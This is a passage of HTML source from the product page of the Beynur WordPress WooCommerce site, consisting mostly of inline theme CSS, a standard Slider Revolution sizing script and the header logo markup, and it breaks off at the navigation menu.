#f9ae24;}a:hover.mfn-link {color: #f9ae24;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #dc9209;}a.mfn-link-6:before {border-bottom-color: #dc9209;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #f9ae24;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #f9ae24;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #f9ae24;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #f9ae24;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #f9ae24 !important;color: #f9ae24 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #f9ae24 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #f9ae24;background: #f9ae24;}.hr_zigzag i {color: #f9ae24;}.highlight-left:after,.highlight-right:after {background: #fffbf7;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #fffbf7;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #c8161d;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #c8161d;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #0a0a0a;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #c11115;}#Top_bar .menu > li a:after {background: #c11115;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #0a0a0a;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #c11115;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #c11115;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #c11115;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #c11115;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #f2f2f2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #f9ae24;}.overlay-menu-toggle {color: #f9ae24 !important;background: transparent;}#Overlay {background: rgba(249, 174, 36, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #f8f8f1;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #ffffff;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #f9ae24;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #aeab06}#Action_bar .contact_details a:hover{color: #807e03}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #9b8d81;}#Footer a {color: #f9ae24;}#Footer a:hover {color: #dc9209;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #3c1c20;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #f9ae24;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #f9ae24;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #9b8d81;}#Sliding-top a {color: #f9ae24;}#Sliding-top a:hover {color: #dc9209;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #3c1c20;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #f9ae24;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #f9ae24;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(249, 174, 36, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #f9ae24;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #f9ae24;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #f9ae24;}.sliding_box .desc_wrapper:after {border-bottom-color: #f9ae24;}.counter .icon_wrapper i {color: #f9ae24;}.quick_fact .number-wrapper {color: #f9ae24;}.progress_bars .bars_list li .bar .progress {background-color: #f9ae24;}a:hover.icon_bar {color: #f9ae24 !important;}a.content_link, a:hover.content_link {color: #f9ae24;}a.content_link:before {border-bottom-color: #f9ae24;}a.content_link:after {border-color: #f9ae24;}.get_in_touch, .infobox {background-color: #f9ae24;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #f9ae24;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #f9ae24;}.how_it_works .image .number {background: #f9ae24;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #f9ae24;}.trailer_box.plain .desc .subtitle {color: #f9ae24;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #f9ae24;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #f9ae24;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #f9ae24;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #f9ae24;}.list_item.lists_1 .list_left {background-color: #f9ae24;}.list_item .list_left {color: #f9ae24;}.feature_list ul li .icon i {color: #f9ae24;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #f9ae24;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #f9ae24;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #f9ae24;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #f9ae24;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #f9ae24;}.pricing-box .plan-inside ul li .yes {background: #f9ae24;}.pricing-box-box.pricing-box-featured {background: #f9ae24;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #ffffff;background-color: rgba(75, 34, 40, 1);border-color: #5c2d34;}::-webkit-input-placeholder {color: #7b5156;}::-moz-placeholder {color: #7b5156;}:-ms-input-placeholder {color: #7b5156;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #f9ae24;background-color: rgba(75, 34, 40, 1) !important;border-color: #ffffff;}:focus::-webkit-input-placeholder {color: #f9ae24;}:focus::-moz-placeholder {color: #f9ae24;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #f9ae24 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #f9ae24 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(200, 22, 29, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background: #c8161d !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #aeab06}#Action_bar .contact_details a:hover{color: #807e03}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #fffbf7;}#Wrapper, #Content { background-color: #fffbf7;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Poppins", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Poppins", Arial, Tahoma, sans-serif;}blockquote {font-family: "Poppins", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Yeseva One", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 17px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 17px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 25.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo { font-size: 47px;line-height: 52px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 40px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 15px;line-height: 25px;font-weight: 500;letter-spacing: 4px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 600;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 14px;line-height: 22px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 14px;}#overlay-menu ul li a{line-height: 21px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo { font-size: 40px;line-height: 44px;}h2 { font-size: 34px;line-height: 43px;}h3 {font-size: 21px;line-height: 25px;}h4 {font-size: 18px;line-height: 21px;}h5 {font-size: 13px;line-height: 21px;}h6 {font-size: 13px;line-height: 21px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }.widget > h3 { font-size: 17px; line-height: 20px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 20px;}big,.big {font-size: 13px;line-height: 21px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo { font-size: 35px;line-height: 39px;}h2 { font-size: 30px;line-height: 38px;}h3 {font-size: 19px;line-height: 22px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo { font-size: 28px;line-height: 31px;}h2 { font-size: 24px;line-height: 30px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 100px;line-height: 100px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 130px;}#Top_bar .menu > li > a {padding: 35px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 40px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 130px;}.header-fixed #Top_bar .menu > li > a {padding: 50px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 130px;}#Top_bar .top_bar_right_wrapper { top: 45px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 130px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 130px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 60px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Önceki";}.twentytwenty-after-label::before { content: "Sonraki";}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 1px 0;box-shadow: unset;resize: none;}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
#Footer { border-top: 1px solid #f2ede7; }
#Footer .footer_copy { background: #f8f6f3;}

.pizza3_table th, .pizza3_table td { padding: 10px 20px; border-bottom: 0; }
.pizza3_table th { color: #b9afa7; font-size: 16px; line-height: 18px; font-weight: 400; }
.pizza3_table td.price { color: #aeab06; font-size: 24px; line-height: 24px; }

.pizza3-shadow { box-shadow: 0 20px 20px rgba(0,0,0,.2); }

#Footer .widget_mfn_menu ul li a {background: rgb(255, 255, 255); color: #8e8e8e;}

.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a {color: #381b1f!important;}

#Subheader {
    background-color: rgb(255, 255, 255) !important;
    padding: 200px 0 30px 0 !important;
}

#Top_bar .menu li ul li {
    width: 220px !important;
}

#Top_bar .top_bar_left {
    width: 100% !important;
}

.header-fixed #Top_bar {
    background-color: #ffffffb5;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body data-rsssl=1 class="product-template-default single single-product postid-970 theme-beynur woocommerce woocommerce-page woocommerce-no-js translatepress-tr_TR  color-custom style-simple button-default layout-full-width if-overlay header-fixed header-boxed minimalist-header-no sticky-header sticky-dark ab-hide subheader-both-center menu-link-color menuo-right menuo-no-borders footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll tablet-sticky mobile-header-mini mobile-sticky be-20881 wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://beynur.eu" title="Beynur" data-height="100" data-padding="15"><img class="logo-main scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /><img class="logo-sticky scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /><img class="logo-mobile scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /><img class="logo-mobile-sticky scale-with-grid" src="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-retina="https://beynur.eu/wp-content/uploads/2022/06/beynur_yenilogo-01.png" data-height="931" alt="beynur_yenilogo-01" /></a></div>			
				<div class="menu_wrapper">
